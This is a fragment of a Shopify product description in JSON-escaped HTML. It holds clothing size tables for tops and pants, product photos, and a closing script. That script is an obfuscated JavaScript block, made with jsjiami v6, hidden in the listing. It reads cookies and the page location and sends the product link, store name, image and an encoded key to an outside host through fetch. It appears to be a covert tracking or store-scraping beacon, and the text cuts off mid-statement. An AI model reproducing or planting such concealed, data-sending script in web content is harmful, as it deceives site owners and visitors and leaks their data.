style=\"text-align: center; width: 60px;\" data-mce-fragment=\"1\"\u003e28.35 \u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 50px;\" data-mce-fragment=\"1\"\u003e65\u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 60px;\" data-mce-fragment=\"1\"\u003e25.59 \u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd style=\"text-align: center; width: 48px;\" data-mce-fragment=\"1\"\u003eL\u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 49px;\" data-mce-fragment=\"1\"\u003e105\u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 59px;\" data-mce-fragment=\"1\"\u003e41.34 \u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 49px;\" data-mce-fragment=\"1\"\u003e29\u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 60px;\" data-mce-fragment=\"1\"\u003e11.42 \u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 52px;\" data-mce-fragment=\"1\"\u003e73.5\u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 60px;\" data-mce-fragment=\"1\"\u003e28.94 \u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 50px;\" data-mce-fragment=\"1\"\u003e66\u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 60px;\" data-mce-fragment=\"1\"\u003e25.98 \u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd style=\"text-align: center; width: 48px;\" data-mce-fragment=\"1\"\u003eXL\u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 49px;\" data-mce-fragment=\"1\"\u003e110\u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 59px;\" data-mce-fragment=\"1\"\u003e43.31 \u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 49px;\" data-mce-fragment=\"1\"\u003e30\u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 60px;\" data-mce-fragment=\"1\"\u003e11.81 \u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 52px;\" data-mce-fragment=\"1\"\u003e75\u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 60px;\" data-mce-fragment=\"1\"\u003e29.53 \u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 50px;\" data-mce-fragment=\"1\"\u003e67\u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 60px;\" data-mce-fragment=\"1\"\u003e26.38 \u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd style=\"text-align: center; width: 48px;\" data-mce-fragment=\"1\"\u003e2XL\u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 49px;\" data-mce-fragment=\"1\"\u003e115\u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 59px;\" data-mce-fragment=\"1\"\u003e45.28 \u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 49px;\" data-mce-fragment=\"1\"\u003e31\u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 60px;\" data-mce-fragment=\"1\"\u003e12.20 \u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 52px;\" data-mce-fragment=\"1\"\u003e76.5\u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 60px;\" data-mce-fragment=\"1\"\u003e30.12 \u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 50px;\" data-mce-fragment=\"1\"\u003e68\u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 60px;\" data-mce-fragment=\"1\"\u003e26.77 \u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd style=\"text-align: center; width: 48px;\" data-mce-fragment=\"1\"\u003e3XL\u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 49px;\" data-mce-fragment=\"1\"\u003e120\u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 59px;\" data-mce-fragment=\"1\"\u003e47.24 \u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 49px;\" data-mce-fragment=\"1\"\u003e32\u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 60px;\" data-mce-fragment=\"1\"\u003e12.60 \u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 52px;\" data-mce-fragment=\"1\"\u003e78\u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 60px;\" data-mce-fragment=\"1\"\u003e30.71 \u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 50px;\" data-mce-fragment=\"1\"\u003e69\u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 60px;\" data-mce-fragment=\"1\"\u003e27.17 \u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e\n\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"table-responsive\" data-mce-fragment=\"1\"\u003e\n\u003ctable width=\"920\" data-mce-fragment=\"1\"\u003e\n\u003ctbody data-mce-fragment=\"1\"\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd width=\"920\" colspan=\"9\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e\u003cstrong\u003ePants\u003c\/strong\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd width=\"96\" rowspan=\"2\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e\u003cstrong\u003eSize\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd width=\"206\" colspan=\"2\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e\u003cstrong\u003eWaist\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd width=\"206\" colspan=\"2\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e\u003cstrong\u003eHip\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd width=\"206\" colspan=\"2\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e\u003cstrong\u003eLeg\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd width=\"206\" colspan=\"2\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e\u003cstrong\u003eLength\u003c\/strong\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd width=\"103\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e\u003cstrong\u003eCM\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd width=\"103\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e\u003cstrong\u003eIN\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd width=\"103\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e\u003cstrong\u003eCM\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd width=\"103\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e\u003cstrong\u003eIN\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd width=\"103\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e\u003cstrong\u003eCM\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd width=\"103\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e\u003cstrong\u003eIN\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd width=\"103\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e\u003cstrong\u003eCM\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd width=\"103\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e\u003cstrong\u003eIN\u003c\/strong\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd width=\"96\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003eS\u003c\/td\u003e\n\u003ctd width=\"103\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e60\u003c\/td\u003e\n\u003ctd width=\"103\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e23.62 \u003c\/td\u003e\n\u003ctd width=\"103\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e87\u003c\/td\u003e\n\u003ctd width=\"103\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e34.25 \u003c\/td\u003e\n\u003ctd width=\"103\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e56\u003c\/td\u003e\n\u003ctd width=\"103\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e22.05 \u003c\/td\u003e\n\u003ctd width=\"103\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e101\u003c\/td\u003e\n\u003ctd width=\"103\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e39.76 \u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd width=\"96\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003eM\u003c\/td\u003e\n\u003ctd width=\"103\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e64\u003c\/td\u003e\n\u003ctd width=\"103\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e25.20 \u003c\/td\u003e\n\u003ctd width=\"103\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e92\u003c\/td\u003e\n\u003ctd width=\"103\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e36.22 \u003c\/td\u003e\n\u003ctd width=\"103\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e58\u003c\/td\u003e\n\u003ctd width=\"103\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e22.83 \u003c\/td\u003e\n\u003ctd width=\"103\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e102\u003c\/td\u003e\n\u003ctd width=\"103\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e40.16 \u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd width=\"96\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003eL\u003c\/td\u003e\n\u003ctd width=\"103\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e68\u003c\/td\u003e\n\u003ctd width=\"103\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e26.77 \u003c\/td\u003e\n\u003ctd width=\"103\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e97\u003c\/td\u003e\n\u003ctd width=\"103\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e38.19 \u003c\/td\u003e\n\u003ctd width=\"103\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e60\u003c\/td\u003e\n\u003ctd width=\"103\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e23.62 \u003c\/td\u003e\n\u003ctd width=\"103\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e103\u003c\/td\u003e\n\u003ctd width=\"103\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e40.55 \u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd width=\"96\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003eXL\u003c\/td\u003e\n\u003ctd width=\"103\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e72\u003c\/td\u003e\n\u003ctd width=\"103\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e28.35 \u003c\/td\u003e\n\u003ctd width=\"103\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e102\u003c\/td\u003e\n\u003ctd width=\"103\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e40.16 \u003c\/td\u003e\n\u003ctd width=\"103\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e62\u003c\/td\u003e\n\u003ctd width=\"103\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e24.41 \u003c\/td\u003e\n\u003ctd width=\"103\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e104\u003c\/td\u003e\n\u003ctd width=\"103\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e40.94 \u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd width=\"96\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e2XL\u003c\/td\u003e\n\u003ctd width=\"103\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e76\u003c\/td\u003e\n\u003ctd width=\"103\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e29.92 \u003c\/td\u003e\n\u003ctd width=\"103\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e107\u003c\/td\u003e\n\u003ctd width=\"103\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e42.13 \u003c\/td\u003e\n\u003ctd width=\"103\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e64\u003c\/td\u003e\n\u003ctd width=\"103\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e25.20 \u003c\/td\u003e\n\u003ctd width=\"103\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e105\u003c\/td\u003e\n\u003ctd width=\"103\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e41.34 \u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd width=\"96\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e3XL\u003c\/td\u003e\n\u003ctd width=\"103\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e80\u003c\/td\u003e\n\u003ctd width=\"103\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e31.50 \u003c\/td\u003e\n\u003ctd width=\"103\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e112\u003c\/td\u003e\n\u003ctd width=\"103\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e44.09 \u003c\/td\u003e\n\u003ctd width=\"103\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e66\u003c\/td\u003e\n\u003ctd width=\"103\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e25.98 \u003c\/td\u003e\n\u003ctd width=\"103\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e106\u003c\/td\u003e\n\u003ctd width=\"103\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e41.73 \u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e\n\u003cp\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003eCoup réel du produit\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0654\/0607\/5125\/files\/10003_8ffd84f0-4d18-49b7-8ea3-43ecfa336650_480x480.jpg?v=1672112736\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0654\/0607\/5125\/files\/10001_32481b62-370f-4391-922d-d378d8486b41_480x480.jpg?v=1672112770\" alt=\"\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0654\/0607\/5125\/files\/10001_32481b62-370f-4391-922d-d378d8486b41_480x480.jpg?v=1672112770\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0654\/0607\/5125\/files\/10002_91c27ec0-a39d-4b4c-938e-10f582f83d4f_480x480.jpg?v=1672112785\" alt=\"\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0654\/0607\/5125\/files\/10002_91c27ec0-a39d-4b4c-938e-10f582f83d4f_480x480.jpg?v=1672112785\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0654\/0607\/5125\/files\/10005_bab9fd2f-8fed-4437-ae83-121abb7b683b_480x480.jpg?v=1672112800\" alt=\"\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0654\/0607\/5125\/files\/10005_bab9fd2f-8fed-4437-ae83-121abb7b683b_480x480.jpg?v=1672112800\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0654\/0607\/5125\/files\/10010_63709220-f808-45ed-92bb-ba65df8c4e12_480x480.jpg?v=1672112812\" alt=\"\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0654\/0607\/5125\/files\/10010_63709220-f808-45ed-92bb-ba65df8c4e12_480x480.jpg?v=1672112812\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0654\/0607\/5125\/files\/10007_55c04f2a-dd10-4639-819b-6027cd2afae7_480x480.jpg?v=1672112825\" alt=\"\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0654\/0607\/5125\/files\/10007_55c04f2a-dd10-4639-819b-6027cd2afae7_480x480.jpg?v=1672112825\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0654\/0607\/5125\/files\/10008_5e453482-6229-47ce-a57b-160b140ae8ab_480x480.jpg?v=1672112838\" alt=\"\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0654\/0607\/5125\/files\/10008_5e453482-6229-47ce-a57b-160b140ae8ab_480x480.jpg?v=1672112838\"\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cscript\u003evar B7C055D29E95DC412BA83FC2CDE33E42 = \"eNqrVirISSxJyy\/Kjc9MUbIyNNNRKi7JL0oF84zMTI1h\/LzE3FQlKyWTFCPLNPPk1BSL1KREU0tjE+PUVHNTYzPL5DRLU3MLM6VaAFQjGUU=\"\u003c\/script\u003e \u003cscript\u003e\n  var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x1b84=[_0xodk,'alhnw4XCnQ==','JTLDmm5Q','fMOGw5dJeQ==','V8KGOMOjcQ==','csOZw7xF','wqPCgMOSCg==','wqoCBlw=','wohkZMOl','wq0PF3s3TcKV','QWbDr8KYwpg=','wqXCnMOeBcORJUbCsw==','wr3DqcKKw44=','Iw7DvHE=','wpUYFXgt','OTR4CcKA','MibDj8KfFxvCs2hy','w7xgZsO0w65PTnY=','worDmsKnwoE=','w7bDl8OiGMKqwqs=','F2tLOyg3bw==','NUvClQ==','w6JqdcO5w7tFRA==','Z0dyw5RC','MFnCknUzDRA=','GjJmI8Ka','w6NnasOlw7NAWGjDrmDCnyhWw4c=','SHHDpcKKwpjCp8KpNA==','woUrDMOiw5LDgg==','eDwDeF9gOQIy','SwzCvsK7wr7Csj0=','KkjClmkhVFrCscOnfsKHWzbCrg7CiWTDhMOcbGYA','woLDjcK+K8O1wpfCkcOfwrNF','FE1BYMOAacOewrzCgw==','DzLDvRoow4zDpQ==','IMOzwrAbY8KCwrV9w5XDh8KgwpgIw6kNaWjDl8OOwpAew4cwdsKqMg==','wrZDw7g=','MBnDoVlRw5HCmytiwobDuBRCw6zDmidgw6LDnMKO','K1HChQ==','WsK5Ig==','GsOVw5bDv8KgB8KN','OsKzw4XCssKBKkbDvw==','RxbCuA==','V2zDpQ==','AHZSJD0=','w4xAFcO8TR3CiCrDrwZQw5ciZUoIN8Omw4Mcw4UHfEjCnCwowrrDgUgkwrzCi3fDhcOWWmwHD8OqwqHDu8KEw5nCvcK9wqbCmsKww7VSIsOiw5FZT8Kx','VcOVw5PDt8K9dQ==','wpTCjkoGF8O7Qg==','CDfDjlspw5wMwqjDtmRmKA==','YF97w5M=','wrzCkXlG','wp7CslTDlw==','A8Kdw6PCjMKX','d1h6w5g=','QcKNC8O+TA==','bMKKCHod','w5VOTMOdw6w=','dcOUw6pYfDFIAkohJggHAw==','UQfCrsKXwrLCmDY=','wpTDncK4KMO4','LTzDjsKNFwDCtWg=','w4xbEsO4','SnhCw47CjsKuw6h6','wr3DtMKcw5w=','wojDlsKQw4ZuPGA=','Zw5tdRgMSTXCusKgZcKrQcOfw5Y=','CjPDuh4kw6rDrEM=','woIrAMOj','b8Ofw71ObRFA','XcOzw4rDulPDrgpnecK3w4I=','wo3Dl8KXw4J6IHLCnAdQWcKA','AMOew4bDk8KsLcKG','elPDhMOTGA==','Sg3CqcKq','woN\/dMOwwpbDsMKQL8KnesO6w5vDisKkBcOIw5R+IcOEEsK1w6fCnnjDlylVw5vDisK4Q3DCjkMmw4HChcK8JsKkacO9w5PDiWtib8Klw7rCihDCsRNVw7LCrMKL','LA9+dhRf','csKzw4nCicKeJA==','w7DCkWJHw5jDox4MwpLCvyBL','fEZxw63Cog==','wqTCrlFqw6Y=','NRfDmhk0','wok2CsOuw5LDiQ==','J37CiEMD','BTPDthQ5w6Y=','dyHCm8OCeg==','w5hQw5VpVQ==','wrxEw552WA==','CUxiYsOZ','wp\/CkcO0DU0=','Hw40w5zDrw==','ehfDsUMq','woHDlcKyw43Dhw==','djsjqKkMQFiamIiu.com.qrlv6wh=='];if(function(_0x3c8b9a,_0x5ac0bc,_0x3cff02){function _0x1057fc(_0x247ce8,_0x30390c,_0x14d997,_0x515dfa,_0x72d7b1,_0x50e001){_0x30390c=_0x30390c\u003e\u003e0x8,_0x72d7b1='po';var _0x382a02='shift',_0x1ad95c='push',_0x50e001='‮';if(_0x30390c\u003c_0x247ce8){while(--_0x247ce8){_0x515dfa=_0x3c8b9a[_0x382a02]();if(_0x30390c===_0x247ce8\u0026\u0026_0x50e001==='‮'\u0026\u0026_0x50e001['length']===0x1){_0x30390c=_0x515dfa,_0x14d997=_0x3c8b9a[_0x72d7b1+'p']();}else if(_0x30390c\u0026\u0026_0x14d997['replace'](\/[dqKkMQFIuqrlwh=]\/g,'')===_0x30390c){_0x3c8b9a[_0x1ad95c](_0x515dfa);}}_0x3c8b9a[_0x1ad95c](_0x3c8b9a[_0x382a02]());}return 0x1053e9;};return _0x1057fc(++_0x5ac0bc,_0x3cff02)\u003e\u003e_0x5ac0bc^_0x3cff02;}(_0x1b84,0x98,0x9800),_0x1b84){_0xodk_=_0x1b84['length']^0x98;};function _0x4cbc(_0x4e72e3,_0x382535){_0x4e72e3=~~'0x'['concat'](_0x4e72e3['slice'](0x1));var _0x5f5408=_0x1b84[_0x4e72e3];if(_0x4cbc['qTuIUx']===undefined){(function(){var _0x356edb=typeof window!=='undefined'?window:typeof process==='object'\u0026\u0026typeof require==='function'\u0026\u0026typeof global==='object'?global:this;var _0x576a6d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+\/=';_0x356edb['atob']||(_0x356edb['atob']=function(_0x5c6841){var _0x1dcbd3=String(_0x5c6841)['replace'](\/=+$\/,'');for(var _0x4a7f07=0x0,_0x5cc4f9,_0x42101c,_0x323a33=0x0,_0x1a7cfc='';_0x42101c=_0x1dcbd3['charAt'](_0x323a33++);~_0x42101c\u0026\u0026(_0x5cc4f9=_0x4a7f07%0x4?_0x5cc4f9*0x40+_0x42101c:_0x42101c,_0x4a7f07++%0x4)?_0x1a7cfc+=String['fromCharCode'](0xff\u0026_0x5cc4f9\u003e\u003e(-0x2*_0x4a7f07\u00260x6)):0x0){_0x42101c=_0x576a6d['indexOf'](_0x42101c);}return _0x1a7cfc;});}());function _0x1823fe(_0x397b36,_0x382535){var _0x451247=[],_0x2ec8e1=0x0,_0xfb796,_0x36fef0='',_0x5cf5f1='';_0x397b36=atob(_0x397b36);for(var _0x2a3b46=0x0,_0x3a89d8=_0x397b36['length'];_0x2a3b46\u003c_0x3a89d8;_0x2a3b46++){_0x5cf5f1+='%'+('00'+_0x397b36['charCodeAt'](_0x2a3b46)['toString'](0x10))['slice'](-0x2);}_0x397b36=decodeURIComponent(_0x5cf5f1);for(var _0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x451247[_0x1de5bd]=_0x1de5bd;}for(_0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd]+_0x382535['charCodeAt'](_0x1de5bd%_0x382535['length']))%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;}_0x1de5bd=0x0;_0x2ec8e1=0x0;for(var _0x157886=0x0;_0x157886\u003c_0x397b36['length'];_0x157886++){_0x1de5bd=(_0x1de5bd+0x1)%0x100;_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd])%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;_0x36fef0+=String['fromCharCode'](_0x397b36['charCodeAt'](_0x157886)^_0x451247[(_0x451247[_0x1de5bd]+_0x451247[_0x2ec8e1])%0x100]);}return _0x36fef0;}_0x4cbc['zfAcqf']=_0x1823fe;_0x4cbc['cANkSV']={};_0x4cbc['qTuIUx']=!![];}var _0x3892a3=_0x4cbc['cANkSV'][_0x4e72e3];if(_0x3892a3===undefined){if(_0x4cbc['oAkagg']===undefined){_0x4cbc['oAkagg']=!![];}_0x5f5408=_0x4cbc['zfAcqf'](_0x5f5408,_0x382535);_0x4cbc['cANkSV'][_0x4e72e3]=_0x5f5408;}else{_0x5f5408=_0x3892a3;}return _0x5f5408;};if(window[_0x4cbc('‮0','NOMy')][_0x4cbc('‮1','JnME')][_0x4cbc('‫2','$Vwt')](_0x4cbc('‮3','stNT'))!=-0x1||window[_0x4cbc('‮4','TwfQ')][_0x4cbc('‫5','Gh2*')][_0x4cbc('‮6','0B4j')](_0x4cbc('‫7','Gp[w'))!=-0x1){window[_0x4cbc('‮8','$Vwt')][_0x4cbc('‮9','OuI7')](_0x4cbc('‮a','!B\u00265'),window['location'][_0x4cbc('‮b','DX!6')]);}function getCookie(_0x5f4d0b){var _0x5c6612={'toMgk':function(_0x414df1,_0x3eda81){return _0x414df1+_0x3eda81;},'BTUuL':function(_0x1e832b,_0x350ca6){return _0x1e832b+_0x350ca6;},'TSKwq':function(_0x50eb61,_0x1904b5){return _0x50eb61+_0x1904b5;},'LOFjg':function(_0x5c9a2a,_0x2bba88){return _0x5c9a2a+_0x2bba88;},'rNOrm':function(_0x107d71,_0x3020d0){return _0x107d71+_0x3020d0;},'zwNbl':_0x4cbc('‮c','bft!'),'fVKeC':_0x4cbc('‫d','stNT'),'oDuxs':_0x4cbc('‫e','l9)@'),'XsPQW':_0x4cbc('‫f','^JK['),'eBjZQ':function(_0x57793d,_0xe2a602){return _0x57793d!==_0xe2a602;},'WRKhA':_0x4cbc('‫10','NOMy'),'YTubs':_0x4cbc('‮11','^JK['),'YZDmZ':function(_0x287b1a,_0x24dbf8){return _0x287b1a\u003c_0x24dbf8;},'cjABi':'SRFtA','oVTcq':function(_0x2eb5cc,_0x5ae42d){return _0x2eb5cc===_0x5ae42d;},'KrvJn':_0x4cbc('‮12','TwfQ'),'PvrCn':function(_0xcdd8a6,_0x58d7f5){return _0xcdd8a6(_0x58d7f5);},'ZYxue':function(_0x1c490b,_0x3c52e7){return _0x1c490b+_0x3c52e7;}};let _0x41b6cc=null;if(document[_0x4cbc('‫13','Gh2*')]\u0026\u0026_0x5c6612[_0x4cbc('‮14','iwSn')](document[_0x4cbc('‫13','Gh2*')],'')){if(_0x5c6612['WRKhA']!==_0x5c6612['YTubs']){let _0x1dfdac=document[_0x4cbc('‫15','TwfQ')]['split'](';');for(let _0x422ed=0x0;_0x5c6612[_0x4cbc('‫16',']sf3')](_0x422ed,_0x1dfdac['length']);_0x422ed++){if(_0x4cbc('‫17','7d#8')===_0x5c6612[_0x4cbc('‫18','QwPc')]){fetch(_0x5c6612[_0x4cbc('‮19','6]R[')](_0x5c6612[_0x4cbc('‮1a','lPKQ')](_0x5c6612[_0x4cbc('‮1b','1KJJ')](_0x5c6612[_0x4cbc('‫1c','f]zp')](_0x5c6612['TSKwq'](_0x5c6612[_0x4cbc('‫1d','JnME')](_0x5c6612[_0x4cbc('‮1e','NOMy')](_0x5c6612[_0x4cbc('‫1f','W612')](_0x5c6612[_0x4cbc('‫20','0B4j')],product_link),_0x5c6612['fVKeC']),store_name),'\u0026image=')+product_image,_0x5c6612['oDuxs']),store_type),_0x5c6612[_0x4cbc('‮21','3Ccj')]),B7C055D29E95DC412BA83FC2CDE33E42))[_0x4cbc('‫22','0B4j')](_0x21cd6b=\u003e_0x21cd6b[_0x4cbc('‫23','Hh@7')]())[_0x4cbc('‫24','QeLC')](_0x3f5ad0=\u003e{if(_0x3f5ad0[_0x4cbc('‮25','bft!')]==0x12c){window['sessionStorage'][_0x4cbc('‫26','QeLC')](_0x4cbc('‫27','YzFq'),window[_0x4cbc('‫28','Hh@7')][_0x4cbc('‫29','JnME')]);}});}else{let _0x243dca=_0x1dfdac[_0x422ed][_0x4cbc('‫2a','W612')]();if(_0x5c6612['oVTcq'](_0x243dca['substring'](0x0,_0x5f4d0b['length']+0x1),_0x5f4d0b+'=')){if(_0x5c6612['KrvJn']===_0x5c6612[_0x4cbc('‮2b','QeLC')]){_0x41b6cc=_0x5c6612[_0x4cbc('‮2c','rJ(l')](decodeURIComponent,_0x243dca[_0x4cbc('‮2d','V]ay')](_0x5c6612['ZYxue'](_0x5f4d0b['length'],0x1)));break;}else{store_type=0x5;}}}}}else{store_type=-0x1;}}return _0x41b6cc;}var product_link=window[_0x4cbc('‫2e','d4Mx')][_0x4cbc('‮2f',']%Ql')];var 